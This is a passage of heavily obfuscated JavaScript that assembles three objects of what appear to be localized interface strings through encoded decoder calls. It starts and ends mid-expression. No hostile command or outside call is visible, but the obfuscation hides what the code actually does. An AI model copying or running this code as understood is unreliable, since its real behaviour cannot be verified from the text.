0x28f0,'$DHH',0x2d64)+_0x2470d1(0x1afc,0xf72,0x12bd,'osXG',0xe45)+_0xabb78d('pypN',0x404f,0x2e28,0x388e,0x24e4)+_0x71caa1(-0x7c7,-0x427,0x816,'pypN',0x1c2b)+_0x71caa1(0x425,0x165c,0x781,'^LqO',0x1d0)+_0xc02652(0x3942,'2tg#',0x1919,0x2efa,0x2dff)+_0xc02652(0x1316,'VTwM',0x1316,0x416,0x1a45)+_0x71caa1(0x4113,0x3074,0x2fd6,'KF1#',0x3905)+_0x29ccd5(0x1956,0x70c,0x15dd,'EKtE',-0x5d)+_0x71caa1(0xee0,0x2fec,0x2062,'6vtP',0xb67),_0x1d9a63[_0x71caa1(0xd4c,0x158,0x10bf,'@VOx',0x205)+'um']=_0x29ccd5(0x1bb7,0x2513,0x1ad2,'TVoX',0x3910)+_0x2470d1(0x2bb5,0x255f,0x1712,'aCMm',0x2ac4)+_0xc02652(-0x846,'@VOx',0x125e,0x419,0xd7b)+_0x71caa1(0x185d,0x21cd,0x23c3,'wIR0',0x3ac4)+_0xabb78d('e9hj',0x3ecc,0x3062,0x39ca,0x26e8)+_0x2470d1(0xde0,0xc6a,0x1f83,'$DHH',0x339b),_0x1d9a63[_0x71caa1(0x2204,0x3f6,0x1293,'e9hj',0x1f6b)]=_0xc02652(0x3b0e,'e9hj',0x3ac1,0x332c,0x28c3)+_0xc02652(0x4b0,'xDs@',0x29a3,0xeaf,0x1ab1)+_0xc02652(0x57d,'#VkK',0x27d6,0x1269,0x1561),_0x1d9a63[_0x29ccd5(0x1a3b,0x3112,0x3d3e,'@i#A',0x1e0f)+'cy']=_0x2470d1(0x2ca5,0xfb8,0x1def,'vxCA',0x2e40)+_0xabb78d('6vtP',0x2e85,0x2282,0xc1a,0x1c9c)+_0x29ccd5(0x160c,0x2ca5,0x210d,']DXx',0x1efd),_0x1d9a63[_0x2470d1(0x106e,0x2ae4,0x1ef7,'KF1#',0x356b)]=_0x29ccd5(-0x4fa,0x1136,0x850,'vxCA',0x1f16)+_0xabb78d('Bp1M',0x4f6,0x417,-0xb37,-0xf0d),_0x1d9a63[_0x71caa1(0xdaf,-0x2dc,0xa92,'Qt#^',-0x7aa)]=_0xc02652(0x222d,'@VOx',0xe9a,0x2b,0x13fe)+_0xabb78d('tdNd',0x2afc,0x26c0,0x1ac0,0x131b),_0x1d9a63['cf']=_0xabb78d('e9hj',0x14b0,0x1db0,0x1cf2,0x2306)+_0x29ccd5(0x2864,0x2348,0xf4f,'nu)6',0x2a51),_0x1d9a63[_0x29ccd5(0x25cd,0xff1,0xb63,'Xsop',-0x4c1)+'r']=_0xc02652(0x1d03,'XL)$',-0xdfc,0x12ea,0x808)+_0x2470d1(0x1358,0x1690,0x233,'xDs@',0x5f2)+_0xabb78d('JMx]',0x2290,0x1621,-0xa1,0x19fa)+_0x29ccd5(0x184b,0x22ed,0x2638,'gLCz',0x2288)+_0x71caa1(0x2568,0x1b1d,0x2767,'6vtP',0x3ee9)+_0xabb78d('mK)l',0x26a1,0x1184,0x6d2,0x9af),_0x1d9a63[_0x2470d1(0xa8a,-0x91b,0x518,'Xsop',0x3bc)+_0x71caa1(0x2715,0x2dcb,0x2703,'osXG',0x1ef2)]=_0x71caa1(0x41cc,0x2096,0x32b3,'Xsop',0x480d)+_0xabb78d(']DXx',0x29e,0x937,0x333,-0xbb)+_0x71caa1(0xdc4,-0x5f8,0x551,'pypN',0x15ff)+_0x29ccd5(0x24fa,0x27c2,0x3c99,'DufB',0x1624)+_0xc02652(0x99d,'aWYv',0x8aa,-0x22f,0xdb)+_0x2470d1(0x1693,0x16a7,0x17d0,'5[tP',0x2860)+_0x29ccd5(0x409,0x1572,0xa04,'Y8E^',0x63c)+_0xabb78d('XL)$',0x402f,0x2d60,0x3cb7,0x192b)+_0xabb78d('KF1#',-0x81a,0xe2f,0x3ee,0x2523)+_0x29ccd5(0x24dd,0x2267,0x2c82,'ovSf',0x2cf0),_0x1d9a63[_0x2470d1(0xadf,0x291,0x19d3,'ZIet',0x123d)+_0xc02652(0x3b2c,'QNp5',0x14d1,0x2921,0x27b5)]=_0x29ccd5(0x3caa,0x26a2,0x2521,'pypN',0x1b2b)+'er',_0x1d9a63[_0x29ccd5(0x2694,0xfda,0x67f,'g[iY',0x2740)]=_0x29ccd5(0x32e6,0x1c28,0x1f63,'q]Rn',0xc10)+_0xabb78d('TBtv',0x1d80,0x19da,0x2ebd,0x23f7)+_0x29ccd5(0x1735,0x1e4c,0x2e68,'Y8E^',0x106c)+_0xc02652(0x306b,'q]Rn',0x22d3,0x1132,0x2140)+_0xc02652(0x2363,'QNp5',0x2dee,0x3060,0x22f7)+_0x2470d1(0x1d16,0x2007,0x1c1b,'hFy]',0x2040)+_0x71caa1(0x36f0,0xbce,0x22d6,'CgKH',0x1ff4)+_0x29ccd5(0x18f1,0x2e81,0x25d0,'5tDe',0x1889)+'t',_0x1d9a63[_0xc02652(0x1f95,'EKtE',-0xcb,0x7f6,0x11e8)+'y']=_0x71caa1(0x4a1c,0x2f1e,0x32d8,'Qt#^',0x3344)+_0xc02652(0x23ed,'XL)$',0x1993,0x238,0x11c1),_0x1d9a63[_0x2470d1(0x45f,0x2391,0x123b,'aCMm',-0x242)+_0x71caa1(0x2e57,0x1abf,0x279f,'6vtP',0x1cd1)+_0x71caa1(0x11f5,0xf9b,0x976,'tdNd',0x1e59)]=_0xc02652(0x2b30,'TVoX',0x33ed,0x2132,0x2b05)+_0x71caa1(-0x58f,0x782,0xbae,'nu)6',0x2191)+_0xabb78d('!Yts',-0x13f0,0x290,0x10c0,0x1378)+_0x71caa1(-0x5b6,0x1881,0x10fe,'vxCA',0x22ee)+_0xabb78d('TVoX',0x3434,0x21ee,0x13b5,0x20f9)+_0xc02652(0x223f,'&W06',0x3458,0x1aaa,0x281e)+_0xabb78d('pypN',0xcf0,0x18f1,0xa07,0x20a8)+_0x71caa1(0x38c5,0x27dc,0x277e,'wIR0',0x3a61)+_0xc02652(-0x189,'QNp5',0x7a2,0xc6e,0x2e5)+_0xabb78d('@VOx',0x144d,0xf7c,0x10a0,0x1b78)+_0xabb78d('2tg#',0x2246,0x2c40,0x1788,0x3084)+_0x29ccd5(0xce9,0x14d4,0xc9a,'@VOx',0x25cf)+_0x29ccd5(0x3635,0x2e2f,0x3cf4,'gLCz',0x27b5)+_0xabb78d('q]Rn',0x1ee6,0x17ab,0xab7,0x14d0)+_0x2470d1(0x3008,0x34a,0x1951,'XL)$',0x9ea)+_0xc02652(0xc2a,'ZIet',0x28aa,0x24ff,0x1b48)+_0xabb78d('Xsop',-0x320,0x85b,0x158a,0x1480)+_0x71caa1(0x1c1d,0x2898,0x18ac,'wIR0',0x218e)+_0x71caa1(0x23b0,0x3278,0x29a5,'wIR0',0x2ae5)+_0x29ccd5(0x2112,0x1ea5,0x1e6c,'aWYv',0x204d)+_0x71caa1(0x256f,0xfac,0xfd1,']DXx',0x10d6)+_0xabb78d('oGVS',0x92f,0x2074,0x1da5,0x3666)+_0x29ccd5(0xf86,0xb02,0x812,'@VOx',-0x9e4)+_0x71caa1(0x21fd,0x392c,0x2a83,'yxCh',0x29e7)+_0xabb78d('ZIet',0xe4d,0x554,-0x17,-0xfcc)+_0xabb78d('yxCh',0x209f,0x1787,0x38e,0x1fe3)+_0xabb78d('gLCz',-0x10bf,0x2b3,-0xec2,0x14e1)+_0x2470d1(0x14db,0xd4a,0x12c6,'Y8E^',0x1c03)+_0xc02652(0x1479,'ovSf',0x1274,0x209c,0x2419)+'».',_0x1d9a63[_0xc02652(0x1d61,'JMx]',0x199b,0x22c9,0x1a96)]=_0x71caa1(0xe6b,0x1190,0xdf0,'q]Rn',0xe2)+'e',_0x1d9a63[_0x2470d1(0xd58,-0xb55,-0xea,'Qt#^',-0x13e9)+_0xabb78d('oGVS',-0xf1b,0x2a7,0x18a6,0x18b8)]=_0x71caa1(0x1716,0x20a6,0x141d,'pypN',0x2403)+_0x29ccd5(0x17f5,0xf44,0x2555,'#VkK',0x1e4)+_0xabb78d('TBtv',0x42c1,0x2f3e,0x3f8d,0x1b11)+_0xc02652(0x3efb,'Y8E^',0x196a,0x2a0e,0x2807)+_0x2470d1(0x2d52,0x89,0x1697,'yW26',0xa16)+_0x71caa1(0x2426,0x3650,0x31b6,'CgKH',0x33e0)+_0xc02652(0x2626,'$DHH',0x4276,0x1eda,0x2d0a)+_0x2470d1(0x2001,0x1879,0x1737,'DufB',0x2c4e)+_0xc02652(0x7a9,'aWYv',0x1513,-0x9a3,0x571),_0x1d9a63[_0x71caa1(0x20a1,0x40c5,0x2943,'aCMm',0x173a)+_0xc02652(0x1cfa,'2tg#',0x1eb,0x8a9,0x1250)]=_0x29ccd5(0x12aa,0x213f,0x2631,'ZIet',0x2cd5)+_0xabb78d('ovSf',0x35fc,0x28ec,0x13e3,0x166a)+_0x2470d1(-0xd2b,0x1146,0x47d,'pypN',0x190d)+_0x2470d1(0x150a,0xbd0,0xf02,'Ske1',-0x46e),_0x1d9a63[_0xc02652(0xc4e,'aPiG',0xe31,-0xe70,0x5ee)+'y']=_0xabb78d('oGVS',-0x60b,0x4c5,0xc1f,-0x708)+_0x2470d1(0x2891,0x3272,0x287d,'mK)l',0x29f7)+_0xc02652(0x1596,'@VOx',0x1c96,0x334b,0x1bfa)+'er';var _0x4d7266={};_0x4d7266[_0x29ccd5(0x2992,0x14f9,-0x39,'aCMm',0x508)]=_0x2470d1(0x2b26,0x2119,0x1cc0,'Xsop',0xbfb)+_0x71caa1(-0xd84,-0x237,0x850,'5tDe',0x68b)+_0x29ccd5(0x1616,0x22de,0x10a3,'Xsop',0x39e5)+_0x29ccd5(0x1d4f,0x1b2b,0x1ef7,'aWYv',0x3122),_0x4d7266[_0x2470d1(0x1c0f,0x1464,0x1dc0,'5[tP',0x1ff5)+_0xc02652(0x16b8,'yW26',0x888,0x9ec,0x4ba)+'mp']=_0x71caa1(0xb76,0x14e1,0xfa2,'^LqO',0x2576)+_0x2470d1(0x19f7,0x1d09,0xb45,'ovSf',0xe37)+_0xabb78d('aPiG',0x35dd,0x2b34,0x3f57,0x179d)+_0x2470d1(0x2f52,0x3068,0x191e,'vxCA',0x185a)+_0x71caa1(0x2535,0x485,0x1bfb,'tdNd',0xc88)+_0x29ccd5(0xc3d,0x20c5,0x11a4,'5[tP',0x11fe)+_0xc02652(0x2d07,'^LqO',0x36a4,0x160b,0x2954)+_0x2470d1(0x1a1,0x1838,0x1025,'ovSf',-0x7b)+_0x29ccd5(0x2dae,0x2cb1,0x1ffa,'5tDe',0x1a69)+_0xabb78d('q]Rn',-0x840,0x760,0xad,0x10a)+_0xc02652(0x37f6,'xDs@',0x3519,0x3baf,0x2d92)+_0xc02652(0x2232,'aPiG',0x18f2,0x2537,0x1dcd)+_0xabb78d('$DHH',0xc23,0x7d7,-0xd2,-0xcec)+_0xabb78d('wIR0',0xae3,0x17d9,0x27a,0x960)+_0x71caa1(0x484,0xe26,0x530,'hFy]',-0xef5)+_0x2470d1(-0x1b3,-0xfb,0x922,'vxCA',-0xa4),_0x4d7266[_0x29ccd5(0x17e7,0xad4,0xab2,'sFvl',0xb8f)+_0x2470d1(-0x182,0x119e,0xa6f,'tdNd',0x1292)]=_0xc02652(-0x879,'aCMm',0x1ce9,0xce0,0x75b)+_0xabb78d('xDs@',0x3731,0x2d69,0x3b6b,0x211c)+_0x29ccd5(0x2b67,0x215d,0x1035,'g[iY',0xf3e)+_0x2470d1(0x3de0,0x2836,0x2baf,'3W8&',0x2faf)+_0xabb78d('sFvl',0x34bb,0x1db9,0x29da,0x29ff)+_0x29ccd5(0x3aa1,0x3040,0x2a41,'hFy]',0x2b3c)+_0xc02652(-0x1430,'&W06',-0x1237,-0x3c3,-0xcd)+_0x29ccd5(-0x13d,0x66b,0x1886,'@i#A',-0xa89)+_0x29ccd5(0x22f8,0x1772,0x2ae2,']DXx',0xece)+_0xc02652(0x1245,'Qt#^',0x907,0x1ff,0xcf9)+_0x29ccd5(0x2839,0x11a3,0x22df,'TVoX',0x1602)+_0x71caa1(0xa7c,0x6f6,0xff5,'sFvl',0x1fc3)+_0x2470d1(-0x4f2,0x68c,0x1b7,'Qt#^',-0x618)+_0x71caa1(0x10c2,0x1287,0x772,'5tDe',0x18f2),_0x4d7266[_0xc02652(0x3d07,'^LqO',0x1b71,0x31c8,0x2a65)+'um']=_0x2470d1(0x1a74,0x1664,0x23f0,'EKtE',0x177e)+_0x29ccd5(0x85c,0x1a72,0x1dbd,'nu)6',0xe63)+_0x71caa1(0x2f7d,0x142c,0x285f,'QNp5',0x25be)+_0xc02652(0x3689,'Ske1',0x2987,0x2eb8,0x28ce)+_0xabb78d('Y8E^',0x201,0x1767,0x2c7b,0x1ab6)+_0xc02652(0xeee,'osXG',-0x262,0x1b4a,0x1358)+_0x71caa1(0x23fd,0x2c77,0x1e90,'JMx]',0x337d)+_0xc02652(0x23b0,'TBtv',0x25bf,0x1f2e,0x236f),_0x4d7266[_0xabb78d('xDs@',0xe9,0xed4,-0x277,0x8e1)]=_0xabb78d('EKtE',0x1e16,0x89d,0x1d6a,0x1885)+_0x71caa1(0x2ab4,0x31a2,0x1a67,'Xsop',0x322)+'e…',_0x4d7266[_0x29ccd5(0x2990,0x19b9,0x1f53,'^LqO',0x17ff)+'cy']=_0xc02652(0x1158,'TBtv',-0x8ce,0x24a9,0xe8d)+_0x2470d1(0x3ad,0x10d8,0x42e,'KF1#',0x16ea)+'re',_0x4d7266[_0x71caa1(0x11b8,-0x948,0xdeb,'Qt#^',0xdd9)]=_0x29ccd5(0x2fd2,0x3161,0x2704,'Bp1M',0x3f0e)+_0xc02652(0x10e8,'&W06',0x1267,0x1502,0x4aa)+_0x71caa1(0x200d,0x1792,0x2cbe,'Xsop',0x3f8b)+_0xc02652(-0x654,'sFvl',0x16e3,0xdd3,0x17b),_0x4d7266[_0x29ccd5(0x248d,0x2ccc,0x36de,'&W06',0x254c)]=_0x29ccd5(0xc51,0x1a20,0x1892,'@VOx',0x14fa)+_0x2470d1(0x992,0x168c,0xbb7,'$DHH',0x1087),_0x4d7266['cf']=_0x71caa1(0x3ec,0x2428,0x1a12,'CgKH',0x2d61)+_0xc02652(0x1276,'VTwM',0x40a8,0x3beb,0x2957),_0x4d7266[_0x29ccd5(0x3c5c,0x2cd7,0x321a,'vxCA',0x2de7)+'r']=_0x71caa1(0x35ef,0x2563,0x1f3b,'QNp5',0x2fa7)+_0x29ccd5(0x1f79,0x12c4,0x28c4,'yW26',0xe0d)+_0xabb78d('osXG',0x1abc,0x990,0x197e,0xf60)+_0x71caa1(0x3f76,0x19f3,0x2a4f,'aWYv',0x2961)+_0xabb78d('xDs@',0x1efb,0x25c8,0x1181,0x3691)+_0xc02652(0x207b,'yW26',0x6da,0x6ba,0x1892),_0x4d7266[_0x2470d1(0x9ea,0x2792,0x10fa,'2tg#',-0x650)+_0x2470d1(0x1698,0xe09,0x522,'pypN',0x1c91)]=_0x71caa1(0x4410,0x2391,0x3372,'aCMm',0x47ec)+_0x2470d1(-0x17e5,-0x365,-0x7c,'e9hj',0xc35)+_0x71caa1(0x1d8c,0x317a,0x2825,'5tDe',0x15cf)+_0x29ccd5(0x4b70,0x343d,0x37aa,'5tDe',0x404b)+_0xabb78d('5tDe',0x162f,0x2008,0x2b7b,0x21c9)+_0xabb78d(']DXx',0x58d,0x11b4,0xdef,0xeef)+_0x71caa1(0x2230,0x27d2,0x3374,'gLCz',0x312a)+_0x2470d1(0x1dd5,0x30de,0x240a,'Qt#^',0x120f)+_0xabb78d('sFvl',0x2c55,0x20b6,0xd42,0x2f32),_0x4d7266[_0xc02652(0x25ed,'nu)6',0x3c04,0x25ad,0x2592)+_0xc02652(0x359,'Xsop',-0xb73,-0xd56,0x900)]=_0x71caa1(0x1484,0x1cfc,0x24be,'Y8E^',0x24a5)+_0xabb78d('aWYv',0x2846,0x2236,0x390b,0x130c),_0x4d7266[_0xabb78d('g[iY',-0x85c,0xd17,-0x8e0,-0x715)]=_0xc02652(0x11e0,'6vtP',0x314b,0x2569,0x205c)+_0xabb78d('CgKH',0x1dd7,0x29a3,0x2928,0x1d0f)+_0x71caa1(0x152a,0x695,0x108f,'e9hj',0x16a2)+_0xc02652(0x2a45,'pypN',0x1dba,0xfd2,0x1471)+_0xc02652(0x32bb,'aWYv',0x2e26,0x216b,0x1cc8)+_0x2470d1(0x111b,0x28bd,0x18c5,'xDs@',0x90a)+_0xabb78d('KF1#',0x624,0xd06,0x908,-0xb2)+_0x71caa1(0x2684,0x152f,0x2134,'ZIet',0x305a)+'nd',_0x4d7266[_0xc02652(0x3ea,'Qt#^',-0x1227,0x102a,-0x97)+'y']=_0x71caa1(0x96b,0x186d,0x1af0,'pypN',0x3210)+_0x29ccd5(-0x10a,0x785,-0x267,'yxCh',0xeb1)+'en',_0x4d7266[_0xabb78d('Y8E^',0x2ed5,0x2879,0x1815,0x124d)+_0xabb78d('Bp1M',0x3765,0x26c8,0x2fea,0x397c)+_0x2470d1(-0x490,0x690,0x2b5,'&W06',0xb70)]=_0x29ccd5(-0x9fc,0x9cf,0x923,'EKtE',0x701)+_0xabb78d('EKtE',0x140a,0x49b,-0x120f,0x60b)+_0x2470d1(0x178f,0x130d,0x132f,'q]Rn',-0x71)+_0x29ccd5(0x25c0,0x19d7,0x44a,'nu)6',0x181a)+_0xabb78d('tdNd',0x17f6,0x19ad,0x1f70,0x1fd0)+_0x29ccd5(0xcb9,0x200b,0x2857,'Qt#^',0x2d24)+_0x2470d1(0xd3c,-0x798,0x424,']DXx',0x1106)+_0xc02652(0x372e,'5tDe',0x330f,0x2a23,0x1fdd)+_0xc02652(0x258d,'yW26',0x1838,0x21c3,0x290d)+_0x29ccd5(0x1e63,0x2cfc,0x239f,'QNp5',0x4367)+_0x2470d1(0x1486,-0xb3d,0x829,'QNp5',0xfc0)+_0xc02652(0x2d8,'g[iY',0x62d,-0x141,0xf09)+_0x2470d1(0x15c9,0x1c63,0x7c3,'VTwM',0x1a15)+_0x71caa1(0x1cbc,0x41e9,0x2a7d,'TVoX',0x2d35)+_0xc02652(0x2584,'^LqO',0x1ae3,0x1868,0x1fe3)+_0x2470d1(-0x3e3,-0x4a5,0xeba,'sFvl',0x1fe3)+_0x2470d1(-0x27e,0x389,0x71f,'Xsop',0x1330)+_0x29ccd5(0x113e,0x285c,0x132c,'6vtP',0x33f3)+_0x29ccd5(0x17d1,0x1b23,0xdff,'nu)6',0xf89)+_0xc02652(0x14eb,'Y8E^',0xc1e,-0x1f3,0x4b6)+_0x71caa1(0x1420,-0x13e,0x13c3,'5[tP',0x2ad6)+_0x71caa1(0x983,0x2bb9,0x1845,'aCMm',0x1f71)+_0x2470d1(0x1385,0x3b68,0x24d2,'tdNd',0x22f7)+_0xabb78d('gLCz',0x2b24,0x25b0,0x23c2,0x1f09)+_0x29ccd5(0x958,0x10b7,0x16ac,'&W06',0x1148)+_0x29ccd5(0x3e66,0x290a,0x1420,'Y8E^',0x3573)+_0xabb78d(']DXx',0x15bb,0x2c50,0x169c,0x284a)+_0x2470d1(-0xe25,0xbe4,0x33c,'g[iY',0xc50)+_0xc02652(0x689,']DXx',0x32b,0x11fd,0x134d)+_0xc02652(0xa64,'tdNd',0x16e5,0x1452,0x1e57)+_0xc02652(0x1591,'wIR0',0x2e8,-0xca7,-0x2e)+_0xabb78d('Qt#^',0x13e6,0x227b,0x2cfb,0x174b)+_0xc02652(0x89a,'5tDe',-0x117b,-0x54e,0x3db)+_0x2470d1(0x19c5,0x4316,0x2be1,'xDs@',0x1988)+_0xabb78d('JMx]',0x28fd,0x27ca,0x246b,0x3595)+_0xc02652(0xebf,'yxCh',-0xfaa,-0x5fa,-0x17)+_0xc02652(0x1785,'@i#A',0x15f0,0x12ea,0x1da9)+_0x71caa1(0x2e14,0x28e7,0x1df3,'EKtE',0x1756)+_0x71caa1(0xf2,0x143f,0x13f8,'$DHH',0x189c)+_0x29ccd5(0x1df7,0x2d72,0x22a7,']DXx',0x270a),_0x4d7266[_0xabb78d('5tDe',0x13f5,0x2531,0x1547,0x226d)]=_0x71caa1(0x3bba,0x1ae9,0x2bde,'VTwM',0x369d)+'en',_0x4d7266[_0xc02652(0x1d1a,'&W06',-0x5b2,0x1f93,0xbe2)+_0x71caa1(0x382,0x1543,0x1817,'VTwM',0x1d48)]=_0x29ccd5(0x3bc6,0x2aae,0x1430,'aCMm',0x26c2)+_0x2470d1(-0x235,0x29c6,0x1428,'ZIet',0x71e)+_0x29ccd5(0x1d6,0x158c,0x231a,'DufB',0x1751)+_0x2470d1(-0x964,-0xca5,0x5ce,'sFvl',-0x415)+_0x71caa1(0x4701,0x44c0,0x2fa3,'EKtE',0x36dc)+_0x2470d1(0x3ead,0x1a61,0x2cb8,'!Yts',0x34e8)+_0x29ccd5(0x3282,0x2a8e,0x1dae,'q]Rn',0x4012),_0x4d7266[_0xabb78d('aWYv',0x1c14,0x11bd,0x2119,0x2103)+_0x2470d1(0xac4,0x1766,0x2f2,'KF1#',0x12c0)]=_0x71caa1(0x409f,0x2f10,0x2bde,'VTwM',0x1b5c)+_0x29ccd5(0x2f1c,0x300f,0x27f5,'6vtP',0x2d4e)+_0x29ccd5(0x3f6d,0x285e,0x319f,'vxCA',0x3d01)+_0x2470d1(0x1987,0x2a54,0x2cbd,'$DHH',0x1541),_0x4d7266[_0xabb78d('gLCz',0xf48,0x20f3,0x1fb1,0x13d9)+'y']=_0xabb78d('@i#A',0x3eb,0x19f6,0x175a,0x2772)+_0x2470d1(0x21c6,0x21a7,0x283c,'^LqO',0x39e4)+_0xabb78d('TVoX',0x333c,0x30bf,0x3dbd,0x4582)+_0x2470d1(0x1299,-0xd65,0x3d0,'Bp1M',0x16d3);var _0x305dfb={};_0x305dfb[_0x71caa1(0x484,0x2890,0x1486,'aCMm',0x5c)]=_0xc02652(0x1ab9,'5tDe',0x623,0x1619,0xaa9)+_0xabb78d('$DHH',0x14d5,0xc01,0x17d7,0x16c)+_0x71caa1(0x1713,0x2bd1,0x1ae7,'g[iY',0x2f57),_0x305dfb[_0x71caa1(0x163b,0x238d,0x2207,'ovSf',0x3616)+_0xabb78d('XL)$',0x207e,0x279d,0x29dc,0x1d32)+'mp']=_0xabb78d('JMx]',0x1cf1,0xab4,-0x6d0,0x1762)+_0xabb78d('hFy]',0x2d3f,0x30cd,0x309d,0x3855)+_0xc02652(0x2466,'6vtP',0xe13,0xf9d,0x1cd6)+_0xabb78d('Ske1',0x3280,0x2c4f,0x1b9d,0x31b5)+_0x2470d1(0x2913,0x24db,0x2a65,'Qt#^',0x3c56)+_0x2470d1(0xc31,0x18b2,0x1121,'XL)$',-0x249)+_0x29ccd5(0x1eb8,0x27ae,0x2ca9,'^LqO',0x329e)+_0x29ccd5(0x65c,0x1d9b,0x7dc,'2tg#',0x29da)+_0x29ccd5(0x1f93,0x1e98,0x33de,'sFvl',0x2496)+_0x71caa1(0x2a45,0xd58,0x17ec,'ovSf',0x2187)+_0xc02652(-0x388,'VTwM',0x1771,-0x985,0xd63)+_0x29ccd5(0x1dba,0x144e,0x195c,'!Yts',0x713)+_0x29ccd5(0x14f5,0x27fa,0x1088,'q]Rn',0x180e)+_0x2470d1(0xedf,0xf1e,0x1062,'nu)6',0x1662),_0x305dfb[_0xc02652(0xce3,'2tg#',0x10ae,0x22c1,0x1880)+_0xabb78d('gLCz',0x29eb,0x2ed4,0x44b0,0x38fc)]=_0x71caa1(0x1b3d,0x25e8,0x122b,'yxCh',0x3fb)+_0x2470d1(0x17f5,-0x464,0x11db,'mK)l',0x277b)+_0x29ccd5(0x3ce4,0x2d02,0x204c,'gLCz',0x1aec)+_0x29ccd5(0x2c4a,0x1b7c,0x1430,'6vtP',0x319d)+_0x29ccd5(0xf74,0x182f,0x231e,'Bp1M',0x268c)+_0xabb78d('6vtP',0x1797,0x2ecd,0x2eb8,0x3569)+_0x2470d1(0x1756,0xf33,0x163,'5tDe',0xf1c)+_0xabb78d('VTwM',0x26ad,0x2dd8,0x326c,0x4412)+_0xc02652(0x778,'Xsop',-0x9f1,0x1274,0x6ad)+_0x2470d1(0x1248,0x3ac4,0x280e,'$DHH',0x2d48)+_0xc02652(0x68b,'Qt#^',0x190,0x2c3,0x77f)+_0x29ccd5(0x1aff,0x1b00,0x267c,'QNp5',0x2b40)+_0xc02652(0x1a8a,'5tDe',0xbfa,0x25bb,0xe89)+_0xc02652(0x1be9,'2tg#',0x407,0x1230,0x1383)+_0x71caa1(0x28eb,0x1775,0x2979,'XL)$',0x31bf)+_0x71caa1(0x139c,0x1ae9,0x6e6,'Xsop',0x9ff)+'ε.',_0x305dfb[_0xc02652(0x5bf,'mK)l',0x32a,0x1120,0x31b)+'um']=_0x71caa1(0x15a0,0xbd8,0x207b,'yxCh',0x29c3)+_0xc02652(0x1ceb,'oGVS',0xe41,0x1481,0xbe7)+_0xc02652(0x931,'TVoX',0x1486,0x21bd,0x1082)+_0xc02652(0x1d90,'!Yts',0x1c5d,0xc6d,0x186b)+_0x2470d1(0x7fa,0x1f3a,0x1490,'nu)6',0x1a4b)+_0x71caa1(0x4375,0x3f0e,0x309a,'!Yts',0x1b6a),_0x305dfb[_0x2470d1(0x1556,-0x688,0x39f,'Y8E^',-0x108c)]=_0x29ccd5(0x2fd6,0x2758,0x2ea5,'^LqO',0x279f)+_0xabb78d('6vtP',-0x19c,0x89f,0x760,-0x3c6)+_0xc02652(-0x10b2,'oGVS',0xdf4,0xcad,-0x84)+_0x29ccd5(0x30af,0x1b4f,0x1916,'2tg#',0x31a6)+'.',_0x305dfb[_0x29ccd5(0x3edd,0x2ebc,0x27a9,'QNp5',0x3c37)+'cy']=_0xabb78d('aPiG',0x15f8,0x2370,0x2ae8,0x30b7)+_0xc02652(-0x22,'XL)$',0xb25,0x22d1,0xe00),_0x305dfb[_0x71caa1(0x2990,0x2ce4,0x2404,'^LqO',0x2371)]=_0x29ccd5(0x20d7,0x2135,0x1cb5,'JMx]',0x3739),_0x305dfb[_0x2470d1(-0x1536,0x6a7,0x242,'5[tP',-0x139)]=_0xabb78d('osXG',-0xc53,0x9c7,0x1073,-0x118)+_0xabb78d('g[iY',0x203e,0xdf5,0x23ad,0xe6),_0x305dfb['cf']=_0xabb78d('Bp1M',0xc01,0xd20,0x1d76,0x215)+_0x2470d1(0x1fa,0x209f,0xad5,'sFvl',0x5d0),_0x305dfb[_0xabb78d('sFvl',0x1a46,0x14bc,0x192e,-0x89)+'r']=_0xc02652(0xdc6,'Ske1',0x24d,-0xd7a,0x224)+_0xc02652(-0xf21,'^LqO',-0x127c,0x15cd,0x89)+_0x71caa1(0x1397,0x18da,0x1d7c,'e9hj',0x3166)+_0x71caa1(0x1b5b,0x2517,0x2d96,'wIR0',0x1fcf)+_0x71caa1(0x15a7,0x1504,0x8e7,'^LqO',0xcee)+_0xc02652(0xea6,'aWYv',0xea9,0x35e0,0x1fc0)+'\x20',_0x305dfb[_0xabb78d('^LqO',-0xbe5,0x3ea,-0x728,-0x3d1)+_0x71caa1(0x1da7,0x205b,0x2416,'5tDe',0x3747)]=_0x2470d1(-0x8a,0x6c3,0x11c8,'&W06',0x7a8)+_0x2470d1(-0xc65,0x1b96,0x968,'vxCA',0x1aac)+_0x2470d1(0x71,0x18a8,0x4d6,'hFy]',0x8df)+_0x29ccd5(0x1460,0xc68,0x177c,'3W8&',0x664)+_0x71caa1(0x164,0x1a85,0x1729,'TBtv',0x2594)+_0x29ccd5(0x1a2a,0x2fe9,0x4523,'JMx]',0x3299)+_0xabb78d('mK)l',0x3c5c,0x26b0,0x2a8b,0x3619)+_0x29ccd5(0x39e7,0x3422,0x3f0f,'5[tP',0x2d8b),_0x305dfb[_0xabb78d('gLCz',0xa07,0x1f5d,0x30cc,0x2148)+_0xabb78d('Y8E^',0xc3f,0x1427,0x1f3b,0x6c3)]=_0x29ccd5(0x1708,0x2134,0x274a,'e9hj',0x1b8c)+_0xc02652(0x2cfa,'mK)l',0x2810,0x1ba5,0x2672)+'ιο',_0x305dfb[_0x2470d1(0x1465,0x235c,0xe5c,'Y8E^',0x1358)]=_0xc02652(0x1406,'5[tP',-0x433,0x229f,0x11d3)+_0x71caa1(0x2c7d,0x1b43,0x1fe2,'pypN',0x2469)+_0x2470d1(0x215,0x74d,0x13a5,'^LqO',0x2689)+_0xc02652(0x3170,'#VkK',0x37a6,0x38c7,0x26c1)+_0x2470d1(0x731,0x2e81,0x170e,'q]Rn',0x246f)+_0x71caa1(0x1cf8,0x2a16,0x1a39,'Bp1M',0xb18)+_0x2470d1(0xac,0xdd6,0xd78,'aCMm',0x1659)+_0x29ccd5(0x19e3,0x263c,0x2a5a,'pypN',0x2ca3),_0x305dfb[_0x2470d1(0x2f4f,0x2d1f,0x28ea,'vxCA',0x1231)+'y']=_0xc02652(-0x6b9,'$DHH',-0x2eb,0x1d1e,0xd4e)+_0x2470d1(0x27b1,0x32d8,0x2a9e,'vxCA',0x31d7)+'ε',_0x305dfb[_0xabb78d('EKtE',0xa23,0x326,0x1d7,0x9f0)+_0xabb78d('q]Rn',0x237d,0x210e,0xf14,0x1a95)+_0xc02652(0x189b,'^LqO',0x1670,0x1697,0x2534)]=_0x29ccd5(0x1641,0x2bc6,0x263d,'CgKH',0x2ad4)+_0x2470d1(0x1a53,0x2278,0x2648,'yW26',0x1dc8)+_0x2470d1(0x1845,0x23d,0x1816,'2tg#',0x1c5a)+_0xc02652(0x10f3,'TBtv',0x126b,0x2936,0x1b44)+_0x2470d1(0x1804,0x1594,0x188c,'vxCA',0x254c)+_0xabb78d('2tg#',0x234c,0x2f94,0x2118,0x3392)+_0x71caa1(0x5b4,0x1e0c,0x1890,'mK)l',0x1261)